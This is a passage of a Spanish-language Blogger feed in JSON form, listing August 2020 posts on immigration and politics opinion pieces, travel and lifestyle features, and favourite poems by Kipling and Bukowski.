Machado"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrdn1c_kP1qz_2RQzmzeAOdraKBB3N_cKJahi7UG2yDI5xDlH3V9GVx9r37wqLJg6oKdESShxED0_cXnF-Fl5j43ra63qXmQGHzrMZjLVO8SBfe-EyrwMcBh6rL-PMOGJW1mokrXIFPONU\/s72-c\/antonio-machado.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-99232818179676073"},"published":{"$t":"2020-08-21T13:10:00.000+02:00"},"updated":{"$t":"2020-08-21T13:10:16.861+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Europa: víctimas de violación, acusadas de racismo"},"summary":{"type":"text","$t":"\n\u0026nbsp;ANALISTAS INVITADOS\u0026nbsp; Por\u0026nbsp;Raymond Ibrahim\u0026nbsp;\n\n\n\nSegún una creencia cada vez más extendida, siempre que se produce un conflicto racial, sólo las minorías pueden ser víctimas. Dicha creencia no hace alusión únicamente a los disturbios registrados recientemente en EEUU, de hecho se detecta también en otros contextos.\n\n\nSarah Champion, diputada laborista por Rotherham (epicentro de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/99232818179676073\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/europa-victimas-de-violacion-acusadas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/99232818179676073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/99232818179676073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/europa-victimas-de-violacion-acusadas.html","title":"Europa: víctimas de violación, acusadas de racismo"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifb7f3l6h47-bjHKj4upGU0OF8IPq5qk7lrFRy0hqmgqKnSa4meUmRuZAn6JJrxYNP1ibFktbF9IoM4I7f5x9tXG_9-g-iQ9f7AbsSOnQDjfDXVsmjHT2IpjP4tKdq_1Fsyho_Ogn2-UU5\/s72-c\/673.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8478027193982632673"},"published":{"$t":"2020-08-20T23:59:00.002+02:00"},"updated":{"$t":"2020-08-20T23:59:39.519+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Los 10 pueblos medievales más bonitos de España"},"summary":{"type":"text","$t":"\n\n\n\n\nEl turismo en nuestro país es un activo muy importante. En el caso del turismo rural o medieval, una buena opción es contratar una agencia de viajes especializada y si puede ser que pertenezca a la aept. España tiene muchísimas posibilidades a nivel turístico, no solo es turismo de sol y playa o ver la Alhambra de Granada. Conscientes de ello, vamos a ver lo pueblos medievales más bonitos de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8478027193982632673\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-10-pueblos-medievales-mas-bonitos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8478027193982632673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8478027193982632673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-10-pueblos-medievales-mas-bonitos.html","title":"Los 10 pueblos medievales más bonitos de España"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdxlhhqTN1RYzMYC5a6fuTc8Ciw9FPWXxt0HL82-Xy78qBMtqHXL1g5E03SE2VTrJcigOZw1kZsNP0HMnhcOOfSEG7JoL8Q-xSy8SFvRtjyiOJqK2ZMBrJD7ngq68odlMkCj1fNcFTBQP\/s72-c\/2451322.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5336472272902471037"},"published":{"$t":"2020-08-14T15:28:00.000+02:00"},"updated":{"$t":"2020-08-14T15:40:30.524+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POETAS"}],"title":{"type":"text","$t":"Mis poemas preferidos | 'Si...' de Rudyard Kipling"},"summary":{"type":"text","$t":"\n\n\n\nSi…\n\nSi puedes mantener la cabeza en su sitio cuando todos a tu alrededor\nla pierdan y te culpen a ti.\nSi puedes seguir creyendo en ti mismo cuando todos dudan de ti,\npero también aceptas que tengan dudas.\nSi puedes esperar y no cansarte de la espera;\no si, siendo engañado, no respondes con engaños,\no si, siendo odiado, no incurres en el odio.\nY aun así no te las das de bueno ni de sabio.\n\nSi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5336472272902471037\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/mis-poetas-preferidos-rudyard-kipling.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5336472272902471037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5336472272902471037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/mis-poetas-preferidos-rudyard-kipling.html","title":"Mis poemas preferidos | 'Si...' de Rudyard Kipling"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ81yJnDylCs6vTQmc_3pfejDJr6dwJiJa5_w52w-srOW-c0aUbknUnbc0TsRzXQXrnaVbZn9HVTfyjvgAmsLCZFkG5OIfoum2mXJU9QZpHqkk_HC1uA7gxt0RU55K2tKttjK1C4FRKxWL\/s72-c\/0000020137.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7689023362950259966"},"published":{"$t":"2020-08-13T14:29:00.000+02:00"},"updated":{"$t":"2020-08-13T14:29:15.066+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"El mundo de Helen Blanchaert"},"summary":{"type":"text","$t":"\nBienvenidos al feliz mundo de la artista Helen B, un universo plagado de creaciones hechas a mano con el fin último de llenar de luz y de color nuestro día a día.\n\n\n\nHelen B es la abreviatura de Helen Blanchaert. Helen dibuja, diseña y crea objetos que hacen que la vida cotidiana sea aún más placentera y que se ajuste perfectamente a su propio universo. Le gusta viajar, comer bien y explorar el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7689023362950259966\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/el-mundo-de-helen-blanchaert.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7689023362950259966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7689023362950259966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/el-mundo-de-helen-blanchaert.html","title":"El mundo de Helen Blanchaert"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidOiAHr4QnbdEJUfO2yVIpCMlud7-mxwCQAFNT7liEVyZb2zV1trAlhXuhCQp5tio8ATntXvPB0KN5drTn86L2H3mLnSodiOE5EoyWhJSeQyOXkvZmtmnqWOubUr9GMKkJ4LFTj7d8VseO\/s72-c\/glass-naked-couple-and-naked-couple-back-helen-b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1412822588736790432"},"published":{"$t":"2020-08-13T14:12:00.001+02:00"},"updated":{"$t":"2020-08-14T15:39:43.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POETAS"}],"title":{"type":"text","$t":"Mis poemas preferidos | 'Nadie como tú' de Charles Bukowski"},"summary":{"type":"text","$t":"\n\n\n\n\n\nNadie sino tú\n\nNadie puede salvarte sino\ntú mismo.\nte verás una y otra vez\nen situaciones\ncasi imposibles.\nintentarán una y otra vez\npor medio de subterfugios, engaños o\npor la fuerza\nque renuncies, te des por vencido y\/o mueras lentamente \/\npor dentro.\n\n\n\nnadie puede salvarte sino\ntú mismo\ny será muy fácil desfallecer,\npero muy fácil,\npero no desfallezcas, no, no.\nlimítate a mirarlos.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1412822588736790432\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/mis-poetas-preferidos-charles-bukowski.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1412822588736790432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1412822588736790432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/mis-poetas-preferidos-charles-bukowski.html","title":"Mis poemas preferidos | 'Nadie como tú' de Charles Bukowski"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Odf4lDZiSqGS6qQjVfea78gr8K_eJTE8ANgcNyPy6tvS4kiBtB-bPYGSPOkToGM0NLhU36oJOOhKstgXICooRQFPCpG0s9uFzLWpfMErp1dGJqe1616GwssNj_FSsZ8pwBF9vNnwZ3vK\/s72-c\/04174505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5470873658637409097"},"published":{"$t":"2020-08-09T00:03:00.001+02:00"},"updated":{"$t":"2020-08-09T00:05:04.156+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Los tribunales de Reino Unido: los matrimonios de la sharia no son válidos bajo la ley inglesa"},"summary":{"type":"text","$t":"\n\u0026nbsp;ANALISTAS INVITADOS\u0026nbsp; SOEREN KERN\u0026nbsp;\u0026nbsp;\n\n\n\nEl Tribunal de Apelaciones, la segunda corte más alta en Inglaterra y Gales, ha dictaminado que el contrato de matrimonio islámico, conocido como\u0026nbsp;nikah\u0026nbsp;en árabe, no es válido según la ley inglesa.\n\n\nEl Tribunal de Apelaciones, la segunda corte más alta en Inglaterra y Gales después del Tribunal Supremo, ha dictaminado que el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5470873658637409097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-tribunales-de-reino-unido-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5470873658637409097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5470873658637409097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-tribunales-de-reino-unido-los.html","title":"Los tribunales de Reino Unido: los matrimonios de la sharia no son válidos bajo la ley inglesa"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3KTBCKYnfBGGctXz826EL4g1FHDr5gdpHJUQE27zx-dv-GhGB-JRkIbmKdw_-ZwpdP7ZOz2dLQ9jKJ47pDJidDoljIs6IQFaXP-JmPGj7zO6BE1IL7h4dTCr1szgTq44mfRtrdiN_ibVA\/s72-c\/4347.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1005698620648330074"},"published":{"$t":"2020-08-06T22:49:00.000+02:00"},"updated":{"$t":"2020-08-06T23:36:09.909+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALISTAS INVITADOS"}],"title":{"type":"text","$t":"Palestinos de los que nadie dice nada"},"summary":{"type":"text","$t":"\n\u0026nbsp;ANALISTAS INVITADOS\u0026nbsp;\u0026nbsp;KHALED ABU TOAMEH\u0026nbsp;\n\n\n\nLos palestinos residentes en Irak padecen discriminación y viven en la miseria, y finalmente han roto su silencio en un intento de llamar la atención del mundo acerca de su sufrimiento. Estos palestinos\u0026nbsp;acusan\u0026nbsp;a los iraquíes y a Naciones Unidas de adoptar una serie de medidas que no han hecho sino agravar las penalidades "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1005698620648330074\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/palestinos-de-los-que-nadie-dice-nada.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1005698620648330074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1005698620648330074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/palestinos-de-los-que-nadie-dice-nada.html","title":"Palestinos de los que nadie dice nada"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbBQBj_oBTt4tCPnKngHmRv-wg54t86KkZmYgohl2y3lxj5WoCb2ACeO514RtW1a414rg5wAeoXx5rMlH_R5OKteWBdKkg5mFJxrAgOxKhFjlU63ZL910xnLaeF0ARz8hf-ValP25SE_V\/s72-c\/605.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-767201352260842992"},"published":{"$t":"2020-08-06T18:30:00.001+02:00"},"updated":{"$t":"2020-08-06T18:30:41.643+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Anthenea, una experiencia única con el mar"},"summary":{"type":"text","$t":"\nLa cabina Anthénea es un lujoso refugio ecológico que se adapta a cualquier cuerpo de agua en cualquier clima Alimentado por energía solar y es autosuficiente,  Es la primera suite de hotel flotante del mundo donde se respira aire fresco con una experiencia multisensorial dirigida a propietarios y hoteles que buscan conectarse con la naturaleza y la exploración de los mares con un estilo premium"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/767201352260842992\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/anthenea-una-experiencia-unica-con-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/767201352260842992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/767201352260842992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/anthenea-una-experiencia-unica-con-el.html","title":"Anthenea, una experiencia única con el mar"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-qa6SRfsQ2MhurMPfjV5n3mP9I9VH23D2r4Kr8GQThb6s4rqsUBRxKV4SKuv_ILDK7Ts-ZfsdWDNUjviJgnvg5Mla_tTG9kRvlpWqx7IEJX7HhxmSnRB9CkAb4HCNQukbKaOx8EvEbe-\/s72-c\/11111111.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6620222392759028324"},"published":{"$t":"2020-08-06T18:19:00.001+02:00"},"updated":{"$t":"2020-08-06T18:21:06.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Los abuelos taiwaneses"},"summary":{"type":"text","$t":"\nDurante 70 años, Hsu Hsiu-e, de 84 año y su esposo, Chang Wan-ji, de 83 años, han estado lavando ropa sin muchas expectativas en el distrito de Houli, ciudad de Taichung, en el centro de Taiwán. A lo largo de las décadas han acumulado cientos de piezas que los clientes olvidan recoger.\n\n\n\nSu nieto, Reef Chang, los convenció recientemente de divertirse modelando la ropa abandonada y publicando "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6620222392759028324\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-abuelos-taiwaneses.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6620222392759028324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6620222392759028324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/los-abuelos-taiwaneses.html","title":"Los abuelos taiwaneses"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioKpvarDboSN4-hnwIkN2jq64K0nXUFDG3sD9AWqkA56Pq5b8U-eacJZ9YLIn_UBPOiukLIUuyOU7I7EilzS0avS30kNOrkIdS4Kb_b9ZkPKay99W7cOU_uoIfIQV4IEJVH0xTDdvXwHVr\/s72-c\/wantshowasyoung2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-2654386523366479376"},"published":{"$t":"2020-08-05T17:58:00.002+02:00"},"updated":{"$t":"2020-08-05T17:58:55.558+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Suecia, 20 personas muertas en 163 tiroteos durante el primer semestre de 2020"},"summary":{"type":"text","$t":"\nEl país nórdico confronta desde hace varios años un problema de uso de explosivos y tiroteos contra edificios, vehículos y, más recientemente, personas.\n\n\n\nLa muerte por disparos de una niña de 12 años cerca de Estocolmo provocó una gran conmoción en Suecia el lunes, mientras el país sufre un aumento de tiroteos entre bandas criminales.\n\nLa adolescente, que probablemente no era blanco de las "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/2654386523366479376\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/suecia-20-personas-muertas-en-163.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2654386523366479376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/2654386523366479376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/suecia-20-personas-muertas-en-163.html","title":"Suecia, 20 personas muertas en 163 tiroteos durante el primer semestre de 2020"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWw8g77XiJOssbIsGuMeSjr2C52p6u_bwykrwi0J9c1R_K50qj1yxP-FfkJYhxMG30IEL7ciPuPwBBGoLaMxPhcUNgHwUTZzt6j4iSnnEusWYWxufQr8ztCqBUgSEKRIlznNkRc109c1Xc\/s72-c\/_309592_1_5f296e7887599.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1108269256426705556"},"published":{"$t":"2020-08-05T17:25:00.002+02:00"},"updated":{"$t":"2020-08-05T17:25:25.256+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Bilbao, o cómo siete calles se convirtieron en villa mundialmente reconocida"},"summary":{"type":"text","$t":"\nLo que hoy se conoce como la ciudad de Bilbao dista mucho de lo que fue en sus inicios. Y es que, esta gran urbe estuvo en sus inicios constituida por solo siete calles que son las que constituyen el Casco Viejo, es decir, el barrio más antiguo de la ciudad, también conocido como Siete Calles, y que hoy se ha convertido en un hervidero de gentes que disfrutan de la gastronomía, la cultura y el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1108269256426705556\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/bilbao-o-como-siete-calles-se.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1108269256426705556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1108269256426705556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2020\/08\/bilbao-o-como-siete-calles-se.html","title":"Bilbao, o cómo siete calles se convirtieron en villa mundialmente 